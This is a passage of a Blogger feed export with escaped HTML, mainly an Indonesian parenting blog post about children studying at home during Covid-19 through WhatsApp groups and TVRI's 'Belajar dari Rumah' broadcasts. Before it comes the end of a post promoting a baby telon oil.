\/\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EWebsite \u003Cb\u003E\u003Ca href=\"https:\/\/www.sleekbaby.co.id\/\"\u003Ehttps:\/\/www.sleekbaby.co.id\/\u003C\/a\u003E\u003C\/b\u003E ,\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EFacebook \u003C\/span\u003E\u003Ca href=\"https:\/\/www.facebook.com\/SleekJugaSayangAnak\/\" style=\"font-family: verdana, sans-serif;\"\u003Ehttps:\/\/www.facebook.com\/SleekJugaSayangAnak\/\u003C\/a\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n#SleekBaby #SleekBabyTelonOil #PerlengkapanBayi #MengatasiKembung #ProdukBayi #MinyakTelon\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1257902584254093945\/posts\/default\/8082549946518124917"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1257902584254093945\/posts\/default\/8082549946518124917"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.mildaini.com\/2020\/05\/menjaga-anak-agar-tidak-mudah-masuk-angin.html","title":"Menjaga Anak Agar Tidak Mudah Masuk Angin"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi4NSlNQMN0qciw_fB9MQGqGU_dAUyIf0EDnO9vJDynfgqenzTOj_bDN32QNCzVkdm7ZGrHfvbvUv6H5hfDQCDzC8D-qURCv8G43z2ccJNSQL4_X2Htncz9BYBvbgxSURSG2R_m3HtJh_pd\/s72-c\/judul+sleek.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-1257902584254093945.post-6079347451663903321"},"published":{"$t":"2020-04-21T02:00:00.000+07:00"},"updated":{"$t":"2020-05-07T09:10:09.720+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lifestyle"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Literasi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Literasi Digital"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Parenting"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pendidikan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pengetahuan"}],"title":{"type":"text","$t":"Belajar Di Rumah Aja Bersama TVRI"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EAssalammualaikum.Wr.Wb\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003ESejak ada himbauan untuk #DiRumahAja untuk bekerja, belajar dan beribadah. Banyak yang mulai berubah di keluarga kami. Termasuk cara belajar anak-anak.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjt5uXCY5ym47eXGOuDQrMtfl98dplM1Bj4AIPcnxeYioTB4UNgs69ZaeZWnA-QXUmSOspDdylk2pF4i_JWiQcD1VOBIZZfBDieH3NPUdWjdyLIoMp9qBoy3hVTqY3Fz2hbo0zNvpGUQwvM\/s1600\/belajar+dari+rumah.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"500\" data-original-width=\"750\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjt5uXCY5ym47eXGOuDQrMtfl98dplM1Bj4AIPcnxeYioTB4UNgs69ZaeZWnA-QXUmSOspDdylk2pF4i_JWiQcD1VOBIZZfBDieH3NPUdWjdyLIoMp9qBoy3hVTqY3Fz2hbo0zNvpGUQwvM\/s640\/belajar+dari+rumah.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EBegitu ada edaran untuk meliburkan sekolah dan belajar di rumah saja. Grup WA sekolah mendadak jadi aktif. Sekitar akhir Maret sekolah di kota Bengkulu mulai di non aktifkan kegiatan di sekolah.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cb\u003E\u003Ci\u003EPerlu diketahui, program Belajar dari Rumah sebagai upaya untuk mengatasi keterbatasan akses jaringan internet dan juga bahan pembelajaran daring selama wabah Covid-19.\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: blue; font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cb style=\"background-color: cyan;\"\u003EBelajar Secara Online\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003ESemua pembahasan, penugasan termasuk diskusi dan komunikasi dari guru ke muridnya dilakukan melalui orang tua dan di grup WA.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EMeski ada juga sekolah yang menerapkan dan menggunakan fasilitas lainnya untuk melaksanakan kegiatan belajar mengajar. Misalnya melalui aplikasi Zoom.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003ESetiap hari guru akan membagikan mata pelajaran dan penugasan melalui grup WA. Setelahnya anak didik diminta untuk melakukan apa yang menjadi inti materi pelajarannya serta diminta untuk mengerjakan serta mnegumpulkan tugas pada hari berlangsung kegiatan belajar mengajar online.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: verdana, sans-serif;\"\u003EBaca Juga : \u003Ca href=\"https:\/\/www.mildaini.com\/2020\/04\/ketika-harus-bekerja-di-luar-rumah-saat-pandemi-covid19.html\" target=\"_blank\"\u003EJika Harus Bekerja di Luar Rumah Saat Pandemi\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EHasil tugas anak-anak, dikirimkan kembali kepada guru yang bersangkutan. Ada yang diupload di grup ada juga yang via japri ke guru mata pelajarannya.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: blue; font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cb style=\"background-color: cyan;\"\u003EBelajar Melalui TVRI\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003ESejak tanggal 13 April 2020. Menteri Pendidikan RI, Bapak\u0026nbsp; Nadiem Makarim mengajurkan agar para guru dan orang tua dapat mengajak dan mendampingi anak belajar secara online melalui TVRI.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cb\u003E\u003Ci\u003E\"Program Belajar dari Rumah merupakan bentuk upaya Kemendikbud membantu terselenggaranya pendidikan bagi semua kalangan masyarakat di masa darurat Covid-19,\" ujar Nadiem Makarim pada telekonferensi Peluncuran Program Belajar dari Rumah di Jakarta, pada Kamis (9\/4\/2020).\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003ESiaran belajarnya dilakukan pada pagi hari, sesuai dengan jenjang sekolahnya. Jadwal pertama itu untuk anak PAUD sekitar jam 07.40 wib. Berikutnya Jadwal untuk jenjang SD, SMP.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EBagi siswa SMA\/SMK dan sederajat, nanti pukul 14.00 WIB akan dimulai tayangan Belajar dari Rumah persembahan Kementerian Pendidikan dan Kebudayaan ( Kemdikbud) bekerjasama TVRI.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EKami punya tiga orang anak, sekolahnya ada tiga jenjang juga. Mulai dari PAUD, SD dan SMP.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EJadi yah, mulai nongkrong di depan Tivi sejak Pagi\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: blue; font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cb style=\"background-color: cyan;\"\u003EPersiapan Sebelum Belajar di TVRI\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003ESeperti biasa, meski tidak sekolah supaya tetap apat hawa belajarnya dan semangat pagi tetap ada. Semua anak-anak harus bangun pagi, mandi dan sarapan.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003ESetelah itu duduk manis menunggu dan bersiap belajar via TVRI. Tangan disusun rapi di atas meja.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: blue; font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cb style=\"background-color: cyan;\"\u003EWaktunya Belajar via TVRI\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"color: blue; font-size: large;\"\u003E\u003Cb\u003EJadwal pertama\u003C\/b\u003E\u003C\/span\u003E adalah untuk dedek Annasya, anak PAUD ini duduk manis belajar via TVRI. Materi pelajarannya dimulai sekitar jam 07.40 wib.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EUntuk program PAUD itu, Kemendikbud menggandeng Sesame Workshop dan Creative Indigo Production untuk menyediakan tayangan \"Jalan Sesama\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhbnVeDY-t2CILfdcXH977w3ZQrpqC0q4gGB-bbjU9PLEphYGrwJcgaENdoyNez47ZMCPZy5W65-fOXiegTvjDrOe2v1nOOYzbXOq8Hb86SRKdA3QChi8v1Rn_n8MNTPNrgt63qzYKhxKj-\/s1600\/aca.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1280\" data-original-width=\"1280\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhbnVeDY-t2CILfdcXH977w3ZQrpqC0q4gGB-bbjU9PLEphYGrwJcgaENdoyNez47ZMCPZy5W65-fOXiegTvjDrOe2v1nOOYzbXOq8Hb86SRKdA3QChi8v1Rn_n8MNTPNrgt63qzYKhxKj-\/s640\/aca.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EAnansya rajin bangun pagi dan bersiap belajar dengan TVRI\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EPelajaran buat anak PAUD disajikan melalui film animasi \u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003Ekartun Jalan Sesama.\u003C\/span\u003E\u003C\/b\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003ESajian materi pelajarannya asik dan edukatif. Annasya terkadang berdiri, melompat, tertawa, serta mengikuti ucapan yang diminta oleh para pemain Jalan Sesama. Seperti saat belajar mengenal huruf dan berhitung.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgoqrNIlsICTZyaOFpCoQnc_i9Slq4AXRNxW2dkQdnDbdJqFvlsJ-KYw5NPP-BoF0VPocOOREuTqBGJCOEE8iunTnEKN3Xk4dqxTCCihMjawkbJjnPuUeFfpRSkNH0iXlBd0SlbZfepuJQz\/s1600\/jalan.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgoqrNIlsICTZyaOFpCoQnc_i9Slq4AXRNxW2dkQdnDbdJqFvlsJ-KYw5NPP-BoF0VPocOOREuTqBGJCOEE8iunTnEKN3Xk4dqxTCCihMjawkbJjnPuUeFfpRSkNH0iXlBd0SlbZfepuJQz\/s640\/jalan.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EAnnasya sangat senang dan mengikuti pelajaran dengan semangat\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EContoh materi pelajaran anak PAUD\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Ci\u003E\u003Cb\u003ETaman bacaan Di jalan sesama, anak-anak PAUD diajak untuk mengikuti acara pembukaan taman bacaan. Apa itu taman bacaan? Taman bacaan adalah tempat dimana orang bisa membaca.\u0026nbsp;\u003C\/b\u003E\u003C\/i\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Ci\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjNgDRJHffzAEHAARhos200YG3uMn7J2WMtp7DR18yhF5AI3je8FQmULoR9bV0Ze73kvGxOdqvhIjg78QjKS5xmPWvwwsyQDhXc46ASZVNNfd8rWVO203ghz2fKqXkqe5ar_gcxw5jZ9y-u\/s1600\/q1.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1280\" data-original-width=\"1280\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjNgDRJHffzAEHAARhos200YG3uMn7J2WMtp7DR18yhF5AI3je8FQmULoR9bV0Ze73kvGxOdqvhIjg78QjKS5xmPWvwwsyQDhXc46ASZVNNfd8rWVO203ghz2fKqXkqe5ar_gcxw5jZ9y-u\/s640\/q1.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EMateri untuk PAUD di Jalan Sesama disukai oleh Annasya\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Ci style=\"font-family: verdana, sans-serif;\"\u003E\u003Cb\u003EAsal tumbuhan dan hewan Tak hanya itu saja, ada juga tayangan mengenalkan tanaman bunga yang tumbuh dari tanah. Ada burung yang menjelaskan bahwa burung berasal dari telur induknya. Kemudian ada kelinci yang lahir dari perut atau tubuh induknya. Semua disajikan dengan bentuk boneka hewan dan tumbuhan yang menarik bagi anak PAUD.\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: blue; font-size: large;\"\u003EJadwal kedua,\u003C\/span\u003E\u003C\/b\u003E adalah si Athifah anak kelas 1 MIN ini juga sudah bersiap. Sebelumnya ia duduk di belakang dedek Annasya, siap menunggu giliran.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUOTgbX8V0raiF76ikPfrUcc3W-VVgpM_X4qmCXDdDAeCrK0L5Z_MJ7cPl1hmXNjAeX4Pt4s0hHNXgEAXVXPvsZpshHTrelYFlTmVcrxVOr168vs0NeUmvTn40YOPDkbHN4jHI7jx8Aeli\/s1600\/q3.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1280\" data-original-width=\"1280\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUOTgbX8V0raiF76ikPfrUcc3W-VVgpM_X4qmCXDdDAeCrK0L5Z_MJ7cPl1hmXNjAeX4Pt4s0hHNXgEAXVXPvsZpshHTrelYFlTmVcrxVOr168vs0NeUmvTn40YOPDkbHN4jHI7jx8Aeli\/s640\/q3.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EAyhifah belajar melalui film Kartun Sahabat Pelangi\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cspan style=\"font-family: verdana, sans-serif;\"\u003EPada materi kelasnya si Ahifah, digabungkan untuk kelas 1,2 dan 3. Jadi tidak fokus untuk kelas 1, 2 atau 3. Pematerinya menyebutkan materi pelajaran tersebut untuk kelas berapa. Meski begitu, anak-anak tetap diminta menonton juga jika materinya bukan untuk kelasnya. Contohnya, waktu pelajaran Matematika, tentang mengenal Bangun Ruang. Pemateri menyebutkan itu untuk materi kelas 3. Namun karena masih materi dasar, sesuai ajuran wali kelasnya, Athifah tetap mengerjakan tugas yang diberikan si pematerinya.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003ESama halnya dengan Annasya, Athifah juga sudah bersiap. Namun kadang ia tidak sempat sarapan sehingga saat menonton ia sambil makan.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgMdntNpChrtiDlNziPJf1uHUCf6l19VTfkf1D6V2vS5Gjsj9b0xVw3MYopLeUEF8xUT06PYzWDnAlF0Ld8xTQGwBBL4oGzVeNw3L8Jp_zn2H78sK3OvSYQhPw8W9F1AAsTnJoR0cIBjMOM\/s1600\/sahabat+pelangi.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"360\" data-original-width=\"480\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgMdntNpChrtiDlNziPJf1uHUCf6l19VTfkf1D6V2vS5Gjsj9b0xVw3MYopLeUEF8xUT06PYzWDnAlF0Ld8xTQGwBBL4oGzVeNw3L8Jp_zn2H78sK3OvSYQhPw8W9F1AAsTnJoR0cIBjMOM\/s640\/sahabat+pelangi.jpg\" width=\"640\" 